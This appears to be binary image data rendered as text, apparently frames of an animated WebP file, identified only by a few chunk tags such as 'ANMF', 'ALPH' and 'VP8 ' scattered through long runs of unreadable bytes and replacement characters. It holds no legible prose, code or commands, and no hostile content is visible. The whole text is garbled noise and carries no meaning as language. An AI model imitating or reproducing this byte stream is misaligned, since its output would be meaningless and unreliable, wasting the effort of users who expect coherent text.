��T���GB��CX���_/A��&P5�Ϲ������t롍Eh�:�m���9��l��v�7!��<�6�$�<C*c80��GѬٟK0�C�E�2>�.�P�ء7�`����B��]Ob_�)'��J}0E?�D &
��:���{��#�U2��V#j����-�����(qG�KLM�<�w~@M��o`p�-R�w�s<6��S�홾�~"?��7���n�J�?��g������O�B�fT��H>F�'�n;���3O����k��0g�W.���hq:���*B��O	L.1k�g�V���ŝ4���������#TqM� �ò�K�Ln}�x��o�&�`\��:�Ŷ�.��H�I��{��uf����2Z�!�
�=�����p��o��ǆ�}���^�G�����������'*D-�M����}%�YL�>k�b`�f"�ߋ�A�!ꈞV�MG��@źn;�ߚ��P  ��"�h�{@��������q3�
�KՌ��WẒ��j>-}���u�J>��$�.|w�@�ȝd/������c��y�C�A;�&Mq6}�y}K���|���R8�d��uæ 5T9�8�����n�:~�%�p��Y>`��l�U�*��Z�+�J�ç��F�\�	��1��@�7�h˔�jt����,.�I3��M�0QA�a`丣�� �$H-Cdf�Vp���}ɲ�B��Q�] �4Ho���<f+��$(zs�����N�\��q�%���ɱH�s�	�����I���Q��Pd�<}�b$����U?������^h�)w�ۨ�T�ku[|I���i��
���z����Z�M��Ҁ9Ġ�yY.��g�<aUx����'uKX�e1�^��#�<���=����-�#����V�AQ�7 D9"���]�T����Mf�+AΌ=�c��kVoGs,�U���� ��;�`����b8���%h6�g�����hW�;Ԥ�R��+�����:N���'�ct�<(��=1@D( ��1�~�C9z��@p�{��p����x�Fu'�ޕ)1��ط�y!��{��J%bi���(Wiդ#��v�����/��i���$�n �r��q&� �.	@l����[�����NQ�&S��e$��[`ݬIX���ckn��/�(���+M�H���5l`:0�<V�TĊK]L-|� ���΋ V�[e} oo��Eq�$O�"�gvj�nT�G�T{�>�Uܑ���Ѡ�R�mF:{�.**j��9@�6)����-�B �������s����:dӥ��/����:^XW���O}�bP���k���AP�(!���+�3{)�跞����s�:�i�<M6��
���6�8,�-�t��H��<i;4M��� ��H���v�$sK��i����=���Y{��8}�F��8Χ�/&�(/��'s��_>����Wv/�_k��i@z�m�-��j�G5�Iㅨ6�Y�H~Ix>��#b��}h��t��@IJ�{���b����+�s�ݣ�_�A�k����Z�?����H���������#4`Z�r+C<��Y���
O�vj���s�|.��$��y@���qL���|Ml>�	(��{��뗕kq��f!�f�)a���K���F_��R"BLW���&�Y!�R������%:>�(�h�0�Z�h�j[tV��6���u���uA��7Q֍Y3�{�L��	͇j=�z�xK��?����~��n�"�z�����c��I)Sv#DH����a#��L�����:1�8�Ds��'8�����5ٜ�Y��ΠV�ȴA>P���_$���{����y�z�AL�)S?�	z4Se����Ks��]�,�."o��.W���P�<��҂Y��L͆�O��|�i-�_����Pۓ�Bt�=��+�8���޺{���DRl��^ˏ��R�oK�-b�ßf���a���N����Q`娐ZN ��ߺ�h�f9˹����v%;c4\�z��0��&Z�c?��N��p��,Bz��(�Iۑjl�}q+(��#�� 0Y�掙u)*�!J��4���O9�s�v���j��Hy퍄b�%ʈT���Vs�N{a�+���"�\)J�����䯤�WN��\t��5���y����5Ь!�[�N|��WɽX�d�����W�i%g��������Ŗ(�Q�&�S�(����#>\R�L"`|0�����>x	�Z�qvn���V�mΑ�`os	
�R��(I�7�z��A>���a�7�0x�<V�(Y��B��Ӡ��g ��� أY���U ڜ2!L�$���v�Rٝo������u��d�����9��'d��`;��J&6$�dw���UAf(̋�oĿ-��jKj�K���zy��mG��XP�	�l��J�¨� h}o��*�g܉rї���d&�-����<*���l$3��Лݻt��b�Q��q�����⸊�6 ����>?����D�/f�/Y�h?��c�xRA��]�&��[�e�����+�Bm�5@ou�F����[���X�^��X�$��g�e�X�v����f?��G�x~��/���m�^f�F�_�.;�G.z��c��ೖ8�(��vAV{�-�.���_鳫(������~�Y����eC��5'r��,�u���Ö\\�6\l��;��?�:`j ����w��W�O2�Ƶ�(Q�H�Ġo��~�$��=�:i�$���"��J�8��2�61��;�D$�)e���k��^i�C;q�>�������*{�����*��4�8�L�+3c�{�A�Y��A��L���,�)s �����G�rŞb#�Ʀ���Ґ�up#��V�!X`/`;N���:�U�-����[��˝��N��{)��g�����O-6���tL�u��PsMS�Ga��g�(F�r(L���K���%\j��qpg�	�i��)�z{ոœ7��o�hC��T�̈́�F]5�`ç��̺�n �r�|�Vo�=����p��l�t�XnD���R�m�`�ŕ<����le�G[f%�����h��1&��;�y�� �W(\|k��.�(�ZO`������I�򽤩��8�x:m�,�g��nu�g���U0�������p
����*��O~:�1(�����Sl
�r�\�ߓhz�����F|�NB#}��:��uZ��`�V���|�^XVJ�#��E�C_A'�VUp�h�s*�xo��]p�6�����s�:�ӄD�H����;��;Nw>ǹ礜h�6�� ����{.��Erk�i�I��7�jCg�c.�<SД�nW#����N�Q�j���G�&�ՙ�in�o��(�ۥ��O��,��㐟Ch�j�lK`�Yrr{�y��4�^�U���| u�:�I�m�[�}�	�����~�$�t���0�N�������4�X`���3{���%
	�4Fb3ѭ��u����ɱ#�"G�_{����2n�]��. ���/���0�]Wt��z��ng&�!Ϙd�!�T8x� ����������tXP��Y
Ԑ
V�ޱ(�S�-O/�.�L�ږ�AB޸���{��$��� ��W~�*�r:b�lx���m�~_�ł��2%��J��\���o}x��@n{��i
�2I��A��ow��[�Tjf*RO>~p@�&v�-���K�n�a�X�m����kK��K����)������`�V���E�XR V�V�u���fH%Uc|�2T��gu�45n�sq�]$\)��B��/���o|`T�[�Q�*�)��n��Վ��i%Dו�����s�5��;�@.��_æ�5����p.��A���V���ܰ)�(�O��ʐ�Eռ+���W�W���x�)W���}�#�t��SPBR�5̦�R�5���tfp���.���.O`=�a�������"�* gg�ˡ=	_x�����}�Q���p�ˋXCe�?��Ӂ���8�!?'~�A`9���x'�d����8�;t������.sU	N͎2�t���HtϏ�:{��]��X��3��'�GX�U⽈)H�����%s,B^���~��>��n��]�}	�(Cʏ -���ߎ�q���m��x��v�3�R-�[�B7zN5�lYS�to���Bt#��H�&�&���j��>]�Wt����=_��7_M0t��՟�Ux	,f�Q�ϒ]��܀���6��L����$v��;�#�1l�@2|��ܡwR�����w
� �)n��\���(:寋��+l����¿Kt,���W��
�{��>
Q������p�>kC�N�I���Q뚜�*��ru�,��N=�:{NE���7�a��Z����X�r��_7�_5�M|g���Yp�ڽ�n7���(�R4�Yƾ@�����lr���hn��r�ˏ�t<!_�w�@Ex�B����$N�?ɥ����Z���tV���OVچݪ%�%��>�NBҬ3ò�U���8P�7Tf8q\���DR19>�b8|`��g�����}7Z��p<bY-��Xp LW&�Tދ%����tF2'�����F���"��
pZ���jN�&���,��9镏y��.i�i� �5ֵ���ґo_�#A0��g�ړ�`�7�~�֠������K'�`A�7�����#7�:�i�ٵᯍ����קޯ��qSH���ZT���Kء�J@���s�H$n�=)�T������\�"셎�};>��;t�%Ҕ�6�[�O	�5��1�ϽR�:4�Ih�xiN	�
h_�������D��w���J�hF�S<t��2�{n���T���
x�˕Q�l���g��:���A_�<�(x��G���/�"5��O���(�q*�/qG�Bf^;��b��7JK���)}-o��*V[̉�ϒ���)�\��	,�r���39�z�IՇ�W@�И�j-�1Y��c���xg�G�aP��c��'�z8yuZ�%7~(����_*���
�B���9��K=̿�h�&z�!MFW��a�{D5����MB���,�y�:ja�Ύ�:͟�R�����g󃆹چ�����j,f��e�����Q�9�[0
/�Q7r�r�7�56U,��[)�A0@X�H����̮�뿑�������*n#�1�!�6J<a)/��G\P�\���;2ޥ�j�W͉�򶲼�7S:���}v�+���,*n��!¿<�vF�@�0��f5ݱ�1D���V��V���z��,�C����	��Lɳp�4-{�1	h:Wا���e6SLW& T@
9V������:������X�?#������9���EL�J����f�OYQK1R|�H����8�g�,�b��a�
��|��;�J�z�W���h�̦�b���]��A����Hh��l���o�D���
�O���D\u�{��$�����tqW������O�u�%Jp=1���v=�׳(�N�Ĥmrc]�=gj�Ž5�Z�?:��nξE��ι���"�}����W+�\>���Ɵ��\ߍ̅�S��8�%X��x�1	_�4�I�)G��B�2��Z!5V2A�ˁ+w�
���%Ż�d��N[��b�X���e��Y[�Z�zp�d�D*����E�����<F�&�ҝ���
�#���m0g�����@r#Vt��J�18 �_ܒ�ZB��R�R������5�"���g
�M���+ � 
�o�8w�%�ѱ�Ы��+<�V	G����oQ��Z�я	\4��Ps�U��4���3wu�G�yYM�ۘ�ef�AOW`��f��x�7܂W�(�{���=�&O��%������q�
�`#� K̍G tv�iN���S%h��ĵ����x�8w��_K2���>!��̈cu
�}$ۛ�m����Dr�w���L��i)4�Z^1�����;Ѝc�f�? �5�q���~0�G�Ɠ,uy��.������_B�I�xO�Cʬ]�z��)����}\��R����>S�fg#�M�U�mQH�Ч�I7�k�-RӰWL]:�,wx���09�p_�ܺ�C�ɢ��E�1Y���uI�W�q4��4yk>"��7_3�[����A���ĺ�7��D�~߂7��ע���������=̒��l�m1�Q�z�FڠWŨg�d��B�ؼ��dX}�J�wݮ>8�j�TЇ�ܘ�T���ܭ��wP�ۤ}�P��@�b�Ž�]�u5�<.	4a՗@¾n5���y,I�)�딸qƳK�L���wUMz�/�֌!�	��ւ�	(���)�1�p<C>�["��mHv��kvx^AD;E�B	�P4	(�����C�Ӝ��A^  ȔZ&�_�Lum8���6�t?1�@��
 ��9���(3����얛��J��F�x��C��}13����BVbZ��U�H��`�����2�C��C� ,�7�cf�Ѻ��q ��˼�B��T ��8u� ��X
`L�k����<�6���	���]�k�Wx��V�{�~G��/��ǚn=sv!��0��2AZ��|��rt��\��{f��B�[�-P?�/oq$���w��&+@t��p�]f���)�������2���2-s��]іm|�P��
9�� 4,��O��!��%��b	� c����{o�H��Z)�K�v�>.a,�吤��3�|�n:=�7��<���A�^�����R���d��in�(��B�pl�.���	�_�i7qx����y+��w)z�/A��q(�iU��/�R�����I���Q/�(~�E>a\���DH�.%�핦�u��򫼌	 �.yx��T3��pi�� Ɖ3> b����5���CB�un�� (9��97ϸ�;/
b܁�y�eև�~$B|n٬S�1�gL�͠�&"x#��d��[w��L��NN�����C%��6�ӏ���w������!M�)�n�����o<g�CĬxc�
�X$��d�%v/8�@����S�l�Ȃ>T,T��YAR)ħn��&�\,�q�0O0�(��w�޽�&l��|�>jG��cM]�ֿ�|T;��{�ɮ�9��N��{���˨�И0�����>Ӊ�&��;����.ݳ[��*q?Ks`��Ζ�B���H���G������#��=.^7P��l��������:7Ә&�c��j����]�ϏC��]�s�Fs���R�OU�M���
إF���/��>!|�7����nB"�(*���]�I�С���rt�ݢ���Xl�Yz��;K��2&>ޕ�����υ�~���S�2��Rʅ~(��+�b��},Υ�`8i�`��Hz��!:H�������0߷�}�OD������^����!w#S�wx���2V	}:^v-{�f�z5mQ8��O^�ƭrVU��N��q��mCd5�2�F`#�\��Og�*�W�PQ�����b�!fs��d���.�'H���KEXC�^M��0�Ji"�̩m�-�Q���"鄠L�g�n�m�C��$����)T���SxL����x�����|����Y�à�x|p Q���A��$�2R~����|�"/+���(��ғ�N3��QhJ�$L�첬�[�� �r����CD,�_�������ԠE6;sX�IMHJ�bi,���WG����\C7C�Goc��ޞ�C�@J���x�1��t}���|�!	f���������UF�����cN�̯9C���hϧ��0~v�m�i4���zr������8���؎y����h�!�E�Jb/ U]o!wjS�e;�p{�2S[7
]��yRb�a�XA����[�ק�WT�b ����n�d�OvfE�On��#�������]���X���J���C�㫝�����w;�\��<�����,�rS��%����>еS�Ƿ�_�L�d��`�yB���o�9�q���F1���9��G�Ҷ�A�QQ��u���EI���%����2���)��Ζ�P�8G�nP;��^�UA�\�� ��^2V�c�������Ԋ ��Gu_ЖUc�YNu7Gqi�b(n�|o�=����������anwл��nc {��7��S�ߔ-�߀���r]�r����}$�*�
D���&�D���"���k�S����^�I�Q?u`
��@�سV]b!���7_��O�}�5���}�����`�6w�+�������'D�@}l��+��ř�]N��(����_����3x-��y@��0�jA�3��l$����xoTBP�O
ӶzR_���p3�b��<��e����+������)�xd�"D�=��'�T��;*��Qb�d��X���XЕ�ޯ�+��Эs��7��R�\��7�%ӥ��#:E�ѝ(=�')H�T��mO6�s�]����mFca_y��&?��ŏ�}����WI�y��|ˇ��h�[窻g�d��Y�É~�����|������p���ǾV�߃/o�Mۺ`*����d+���3��5������N�持�b�h3�b����,1"�<�g��62�7�MuK�B�N�=/�"K'37��i�����,�׏c�
�	���_��Z؁��j��ˍ�R<�%���S���#i�! lȐ��{��Ƙ�"�-�#�R���z��ZBqf5�=$�O@����a���W�Jb�����}-2!�q�_��,3�\�M��:T����u�4���&�)/�g��}�i�����Z|8�^�<���F�.���<�RTI6�v3�42e��2��Tu�Z���j�q-5'�7���b<wI�
mz�Hy���Cd5��_�PV��&r��&ĕ�,+�4p�7b&���i�8��U+b!{��ͧ���݀�Z�8I<���p\��e�mH|R����b�Y̠[X'N� �&~���kF�k=�pN �cF·���>�J�d7��5�-�%WQ��,y��f������6�K�=�b���\�w^r���o�G��dC�д�-�`����ש��"A�f0��=���i��{����ߔJ���p���G��+�P]y�J�b���@�;�����9���ˡ�� �#�Wk���CԮ�4u���_�[�j.��M#��|����^#�5�A��A��ش榛f��p3��An+޼],�$�Z�=fr����r�n�+%t#�U�L
ɗ��8�,*�\��1�����2�e!~s���Y�[U<�e�Q�|���H�6J�Iq�QR��0�^�m�1����'y��Mk�če��Nbw+������A!a�)ʛQ��`F���.~���<=,:�����`lV���{O)S�� �b��Ա�<����Y_�f��0��e{͆��V"�qv&㚶�*IM8	/�uSG��z�;�Уk��*Ӆ[�s(��E)��)�&	��� K�C�]�'�Cd��5���`dk�>W�R��ye�Y���@�_����L�*v	�l(�{�x��ͣƁ1��^P�&z{�ˑ;5��4�!N߉𚖗�G4��Z�uz�]W�0D̃k���������0�A�mTJ>9���K�,1Gq��D��9M�-"v�pAp�B#*\]��������o�]A��71���27��Z��n�B�C%�ѣ�[z��q��E��1�wZYh[���BT�A��0y^���L#W��T�f@g��pٹIW�(���݀A0X���=��e���?B����"X�P ���O����Β�S�L*Ǿ���.#a�XEV�bz`�J�Fu�_Gz}Ղ�gq�$���cJ�C\�j/����c�^��� ��]QUM�I#�!�\�5Z��;4ޗ�r ��d1�Q/�V�_XO�va���?I��Q �9�ӯ �(���-�v��0�V�gj�6�_�^%:�����H%����Xh>�*��	K�)c��C`�Zw���   ANMF'       �  �  d   ALPHv   0��i$I���a��eyP`��{"�?��X�5I�	3+e�E�02K�b�V�Ih��y�v���X)�lQ-M�h�$4�n[�tb���ub�	j3���a��p�7Hy
wϯ��VP8 �&  T� �*� � >�8�G��� ��Ř��k�� ��������ғ�{u������y��J|��O����V_��A����S������'����x����?�z�C�K�w�e����������w�w>�������������a����W����u�����W������߻??�������}B=���|� ������������������^�����Ë�=����~���#����J?Y���Y�+�����W�3��euw�d�)p|i#��cfYb_+�� H��YsOA�bA�>S�g�~)�u��D6�t:rlz\7�8���?�+Tj��]�DE� :�]OJ���yW{�f�5������ct���\' ��i1b�bc)�z�0�qF�2+:�>�T��*}��ַ�*dOH��x~m~�p�X��3�O�}
f���{�l�����J�S��kG�o�4E����چ��*���y�7o+����[�����'�x�ҫh���[����K=��s��l�Fn��F΁��B����}�^��R�8��7R��.��K�yhxxZ ��3J7�BP�S_�CԚ�c.U%$�����S���|j]�t��^x�G2�|���EMq�����hn��DG+8�G2�����	@�͏�Sp8ύ��s�S����:_-h�F���M�2�&�9\9F.y��$#2}�p�ZO�z�y�`}�����:(��� 1�@`�Spj�>��ep}~���*�
!��ᬯ��t0�?�
\�H�'�B5e)��R���!��(B�WTإ��� 'c��N�F>Bb	���zWș��&Ӭ'g�]b�(A'��hd�G�-T
���33B��,��*��
N����PW-o��N�mȱ���hA#ǜ�=ցC�V�׺)���>A=�^��O<z�(<�!�J����=�yx�v�1V��l���s�F1K��(	$��'�.�q�t������"7�¡�<�n�:�'||�
�63��2�^c���F#�.�w��Ф���\���X��[������u]N���u�z=.��� ���� >���cN�:�>M�\'�$�m��Nc�E��֓Ǟ�}9ʢ���6�Ԯ��-T<�"&���l����Oy܌�-�� ���[_Lf�|�4���'H�֝)����,Uw�a�yYu�&�����&��꒴�*���'��y׻��1+�U�T��*�&��2��pP�09�^���O�(Qm�~�ɚ2\��s��|C`D9��^I�m�� �e�p�SS�DʰJgSp�P8��O6����sϚ	lCV_:�}u1�U�N�Rc*`�:>�#AO٬j�z�_���p�J+:�)�w��^��W�zW�C�G }W�k¨*9�������Kߖ�#�^O��y+�BcgtR�[ ��o����@}#3���Z5�����X(F�?��҉k��v�e{��p�s�U�g�HY����p-��!v�}Wy���+���N.&U;�x�9n�H
�bqÿg�Mq4���Kn�{{�E�ji![+#}��A����p�j��a��La�f��*����N���Ӎ��o*R V��@�[w�Ix&�b�O8D=i
%�9 _��	���,P@UUi�o0a�*�^X�nQ�e��Aq��a�,8~���]E��(��4�L����0n'�NN���C�ɩ��2Xj<�� 1���[��5b}f�;��m9n䢒h���}��k�����tЍO�7%t��`�L�h��|�҄�����Ϛ��@�)�i� 3ɬ�LA�͌�t(l�,�B-��j�%�܃ U�DY��8e����cO��\�����M�{&�~9=\�V3O��)�b�a����$<�FyV�eg������&rE+����޾�ME:��;��v
��ǯЧ�;��5�/E[ۿr�^]�eK��(~��� =�^��&֏�
4>Qm�/9/|Wx����Q�\��q���vmǐDbEv��8h��|`�:�M�-'���|��|@�/������
(�0#��l�T�b�?�w|�Rx������jv,�j{~w�q���A>�k@{�:��5z�-O���������Jj1fF:D{CF��=[���9\_�o;��@P�����{#��5�7�����'$]ƹx������8��^���9RRz�x���B��}}���>�r���H�u�v�e�GGxĐ���(uwo����>5��Kc��=��IŞ�z���F���p�q�7�s��DGtY�vJ�RjN<�f�!��z��fc]r^�s�A!%DM���L����7(�NS)���-��'nJ������U��\8i�";=e��00.�a�9@�Zm@;[hR�{��RzD�]�(q��Ȕe�JĠ���5aEڒ���ǫА�j�Bb��٘�0��QʀMh���Y#��c���(�Ź�4\����y� ��������K?��2�?칑)�p?��G�z���D"1O��@j$�qX}FE(U�FA�^I%�E���5+��ev�����^�qŤ�3Jr�=��+>#����s�+�/Y����������{-�E��/�|Ha,]�~5��~i�`��|q��(%�k��}��v�o��a6�� �$��f(kj�w�����d�1�

�g�@fe�>���Tgr�g*J�^�&�_n�Y�B
�5��O f�bE�∕R�e�L�4��s��Q�,���;��}�[�UU��8�m�j���CT�E���~��I^�慢Ì����꛾A�t�����~v#\\�`e6��+A�A�.;��\�Ȉ�_(*�s�I���*LEA��5G@ ĺf��3n�\oCm��盋�G2*���w,k~���w�@<����8���1�k�8D��z,B��v�����D��0�J��
��/n'�S����G�Q������e���-`oA�zXN��4t�uI�i�NĠ�(����j�h^�Җ%,�'��ٶ�&�ݽ�L�Z�3)�:��+�v<,����A	�\��^p2�G�e���W�u����y�ߑ�S������j�Ӌҫ,s���M0^Qfʕ���<�vɀ�k�1�\�N�!��[��m'}��7�u��-�A��/��b�_�
�"h���0uId���5�W����psL�T�Β�oýܵG�o��$�Qd�8��Y	��g9�<�}��2MB�}�30�%D9V�wB��c�T���Sٵz�-|����h�@V�u送�i�o6>,� ,������!5��F6ܘk�tB�lL`c�+��""sQH�!�n�<���9H�	I��s.��߇'��Jm��RI�}X4�`]X?�;��T��[~0Ǯ1��sh"g�U��b;����&��_*�'&�2��
t4˵��6����C���(��C������3|����k(`1�,Ûf28Xd�㍓N8��	��^O̏'׫��vˈ)8+���Je�x�g���3��vt�#X%�ֻ�P���7w�y�~dxU��3u5��Jr��e�EL/�+���FW#B��H�8S�������j�y�k믶�S]��hL�}	���c`UI
�\�����&��n,�����~,��T�Ӱ9(P!Π��y`�ũ�s�͇��$�h��<���+�=�g8��*S��0mgpR'+M�dSp@�$t#�}� ����\;&�D��^]t$��L�CLA�Ľ���9ݝq��.�rpa?`3��7���ܦ΅���Z�ȏ���������>@�������%!��}��)��`�`��`��^\i	��qr:�'z2W0;c�<�zg�;��r�.�y�֐}��{�öv�P2�;o}2G�ڵ-ypc�; +�,������hu�Ȅ�E���g�m�(��&������k7v�+]L�{`OK����ksr����rw
� �.B��~�� 	�6,��.��{4v�HM�h�p�1ƛS��u��m�`K�T5�����M��>�Z�2�M�b$��^�ϒ�LVE���_��y}p��t}!hl�I?�n)�8�s,)�):�����OL�Hi���
l(R&�)�K<+l����-�w����Mq�w�9�B;W�3)&D�	_�z���H�4d����f�.�;�1�|`?��KXb��wD:BF,xD,�'ze��8�v�������rcԢr�Y��&#����cr��ȶ�ؠR|����lZ�Pe�t>j��2����X��
n��`�]|��E�� �� �����0�ՕVl�Aѽml�d�&N��3�2�����RM�Yݚ#�;W~��̃�Rl�Ǳ��N�WE�"9CT>�U��^�c��y��/KWߨ��hq�4��L��t�ݛ�\���l��j>��?�lҭdY����u�X�.�|c?����*$X=�B�ԎZo�;%�`�O�� ><��,]Ç����^���Id~VMìz�Wl`�(��T5��1K���,/�$���~L�*�_�r��7��EH�"���)йo���r)���&�AgF|�HTn�긠���2i[ �^u��(�Cě��ܤ�ʸ����=���5\�p�t��<��IƤb�2���"��Qh�:�KF�	8`AC��S_#��T���ث���Φ�g������5�A\B��
 ����ý�+���P�����#��=J%y<i�P���5@]�(���\1E˧'
��xR��?������M<`�q�$�g���^���Z��������HO��෮��7�k�z1����<��L̳����Y^Ϲ����|�z�m���
̷0_~�Ѕ���eBt~;�.עI�uj"93xͣ�!�&F�5�0��EmO�H��Ga���`������[#�w���W���=�Ss(]��yWZ���99��]����8ZTA텾
�7] �Ĳc�/�7i�Ԃ�9����P3��'�Cc���K ����a;�<�Y�4,�@�>�����r${��H��Z�6��2"����D+�ƃ��Xy��=P���ʿi�Kg'��6�;����y����PI9��L�3	eA<ŕ�\��L�{Ћ��(��׼�[�B��u���(=�_*)�Pj�q�"�R�K��#y��W�;�� r<��"4)YC�&�Ҙ
�NA�u�@�9�"���X�z����|�7��1PV�5�ǻ��̓�E���w�x��(�~UKQ��W�����A�Oh�ܺR�p�_o�� i
��gs?�
���d]|� :�Im�?ވ�{I���#�cVqM?<)����"�y�<;0�X��qIm�Uc�[쪁��'��&�S�OS]�0w^c�EmK��C�G�r��+)&�@]�)���(��z��� Wn� ��>����Q��ψz4-!ױ�_ri�
�gv��ku��V�ρw��C�.��a;�
�K ��"ڞ���H��D� �-U	:7�S����{�@�@v
�9i�Y�y��ڪh%0���S�t"��C�ެ��/�=a��;�<uؼ�`ld��L�W�{�m9>����#���P���j֤{�V��hS�j���M�����Wp:_"_�!���� XZ�3?k|s��!n�o���˾�T�H�vWxH)�q[\`ϗ^<��p�rJ9�8�A�ô[�f��u%s�Ԇw�Z�k�2�52���[ݸ�\�Q����u(�&"F����L���MU����N�5|#0���/�SCB0%C���X�M��"����+!>�3�:�(^�[,�^V�6������t��}��|�KtF�ʸ��1�e�s@jI��t�h��mվ���K��u��ey`�(��$c������1k��ܘ��ָ3���̰��XO�J�j�ٮ�Z^����t��� ��4��'�$��;_Q�a8�K�$�"�r���sOd�����N�V��mW���C���a��v� ir-$��Te�B*?݁L_�������27O���&u���=R�����t�Uha�7:��Dm�Y?	�[�6s.��:(�����B9�P����6ߢ�� ���w�h�A�#�e����E+��k��/�~��G%�a�2����f~N���`k���� �ڮ��$�{;\t�/�2j4��8�٬�ia�紑��ȣ����%>�ig�5
 *:H���g��s�x��r�7�:+*d�X-b�9l3w�ͮ{6t�1G�yk>�嚼�d�Ek}	��@)�H��L�ƞ0���v׼�Q<�ɵI���x䦬�h�X���H�K2��m��C{��&�:7e���K���ꡇw���r%v?_F��$�Ω�
��fI���$1kg'Ӝ��F}}n�}T8?������8�[�X#����Ol�#*g�n%#��f�~
���qo�m��W-��C���$�GX��_|��~u��d%��Aq.�} Z�l���yn�٣N�����t�/���Gv�^�)iz'�2V&�(�f�����Ac�7M��� .�Q��6�����ܨ�ˌm�s��ĈD�'��.��(�i��V��LQ+��ƞ���[Ec
ÛTJv�L�T���͟� >gJ�3�����r�/�g"�zwM���Z1���%�ω��b{�@�P��O��\;ִ��S���+P�h�9�l��R1�}9��卓 �ђ��
�YDta�-�/kv�Ӭ
V����,y��u��,uo�89���]��Z�S8��!���'��^ZS�g�	渤�����' �J4��Bؓ�7|�F֗�$܇��v �*����"��W�_c��]���w�N�Q3L�����Ih`�cj)�~�jŠ
�N3�U�vF�K����TRt	��|zʕ'�S�$7쩙<�4�Kۡ+IGf��m�W��hp ^.;O� ��cK���Ѻ���i��/��E�,��m,F����"��L�|F�rL�ɑC*֗��^���Bf3co�*Nz�����s��z�X��E.��h' K�0	j��I�z�w"s�u<:_1�IP��h��:���y�jx�2(}(��f�݋B��_���\љ��w?ϯ�[e�0|6���T:�2&f�`�*05��ZB���v����P��8M�t�(���`��p�US����T��OE�a�ـ�R���^�4j�i*yRb`	2t���}e���b*�y�X��&�&B�!P>���W�d6�#�ԚzּDʡov���U`8��)��H���)hVH��C��}��'(��I$��1��oq�ά]�p=�	���&�Q_U�ք��� -�A;+�By�+.C���9qMR���	�8։R�b#v���R60��}���4�]�3��xڵ�ΘGe�&����y��In0���8�k9=��������9���>l[�m�į��z��|W?����1`�x�q�f$��0�,�KrU>�F���qI230���ĲRta��b�BK��Iv�����H��ܟ��("T8ez Q������kHES��5��B!'uE�NןM'�=��0��}�G��ƙ�#��|�n'P�O�Ҍ��]<&�q�}kr����-��lZ��Kb�aB㿬NX7 "��q�Ƣ���f��^�<����l��/?C�N/$d%�lɥ�����c$�vE'#������HZlO���g������:|%��%��<�����A ��>�:^G��J�y�|�`����ql��@�>����~���jgt�<@]�7��LGM�+�af��J���u8��'?��-�����\t���{�B~����[����TN��y�o�'�'�!�D�z��D�Aic@s��z��>6�wg���GW�痾�G��}<&�	��H4|�	4c(0)��c<j��5��x��|όԋ1�"�.l��j�D�p��;�x#�Z��9�J����#[��
�7��V�� �I|`�7��W�n3?N;��^������k��?-{Ə��C��!����tk��gn�'ӐY&hdC@�e�M���3L��m��0p����)���fIǋ��
6;0F!w����Y2��hC�,�m��g	�
�ad_�X~}������e6I�G@])�X��Y�j��:�Q�+�&��jTT��+`
J��QN�^`�
n��}���N�������>��=8��u4�;�N�)R��Q���cw���/W���֗g��)� =P�B|;n�'*K�W�Aӟ�q+�a�T�os���קg0�A}&���� ;���G�4��+��,�b��뾍���#wJ��[�(��NOݖ��1B�!QɅ���*'G������A	Z����$��2���QFh�od2��<Z����(9�	��O�QW��w�B0��8G�Ol��rR�k/E;�:��^#�6��Qu��>�Gt~?��#Įנ��i��-���A�~����.8H��^�C���ǀή0c%tg��UZ�L<ot�)b[M��"u�>3נ�������/���M��@8wْ��m1WR��ZY&�'b���#a�?��U��W��T��W�#����_��ľ�:v�m�I�ˁ�
�����/��u� ����a0����0�O.�K�n��I���y�o���c�ʨ-�S���:��%Bp�~\f,����]�?{�g�vȩ�����"�0��!}�4;���'%7��C��I�Sg�Աd ����)��8T%�ڮڱw��k����Vj�B{Brxu�(�|�0��-��S�1�h$@���$��9����BL`�� �����{@�����9��.bӇl���ʫ/� Ou�BAy�{�;R����������i�떁Am�H=B��BL�U$&q	2A�R釂��Y�!B��=��}���'ô;�
���)I��0Շ�Z��Ͼ2om&�{d�,w�y�[_$'���a��C�:����a�;�b�sC���زl�w�N��e��1+i���]׆�	���}�_\F0�в�5��|1�2)h�|���7k���Kc@N^�^�����隺�����#�-��#����ܸ�����Q��kii>!!��:���6;(��c��� �M��#N�����,F��)�b���h��!?�Y�F|<�9�<��8�kd��_-b儹��O��b�t_��v�m�� X�����)mݙ��$xۅM{-���SxJ^�+�1#t?��yeBu-� �V9{T��t{���(���03�h�ޔ}�,)�B-r����T6�6�z/�[�苰�1 |E����X(��y��W �Q^ۨ�ö��B�X�1��M�0Q5���v�����Z"��Z��_���;;z���Ǫ���E�O:��?L��j�Q�fW������0��$L� R �=��=�Ջ�RW�U7�[J0��{s���گ��'~�?��Rܸ����h�R��7�K����_�J}P	N�@R	9�e�/zT�=�(T��v�)�V�~B�����ޓJs0�О���V��]��o{@�@�ε��B0�@��{��+N�`w���D��� R��Z/����-N�
J�KS���7[s'�hR�NB�²��+#Mv̅t,��?rʾOc8;�? �v�f���ң������ 41��� ��S��86v�)�5Jh����5÷/$_(4F��LN�	(H�����;ętN�ϜRh����סU�_ �D��]VP ��  ANMF�+       �  �  d   ALPH@   0�BI$I�;�.���(?���8��#R�D�L\/�@y�d(F�JT���?�
�&�F��VP8 R+  �� �*� � >�8�G�1�� ������{�/����Oj^����?h}�uϙ7;������_��?�=�?\�`=m�^=���z��y���/�Ow�������������e���ao��~��ѿ�������Q������c�'���?�}�������g�>ʵ;��������9�k�_�z��{������;���?��?d?�{�B���G���~'^���7�w�W���~�?c�q���K����?�O����ҵ�J�f��S3��AQv�|�v�{�]�}j,�۝�8f�����7�C�B;����߸Y)e�k&�xW���`||�W1O���g��ɱ��{cV�X�0��x��d�����[�̪�˩�.4	��+��-:9��o�u0^i�{&g�!*(�pf�H�RH�F�Y��&�\��:��O��\�����m�_��
�*C*r�H�h�w
��|��q��cn�=�>�w�֑ ܔ ƌ������ص�3��$���]�U��hވ��ܜ/M�5'3a}�+E ŷER/��k*N�֡���?ۧC�~snȘ�P{�{�P�	���(XC.�e����Aj.%�c��d�!����Z�u��~LG\��^u�{��`��t�� Ҏ0QJp'����r�bt��r����b� �k@V�rM�QňH
��;Du�';���*Mq1�z�jCðټ}�0�� ����%�Yh�BcG���΅bZ�[⑬~
>���<@*Ĭ��qGb���&`��`����Sl�=�Zu;���{���289��A�y�:?n(�ɟ���<a��Þnb�'0Q'�w?���w
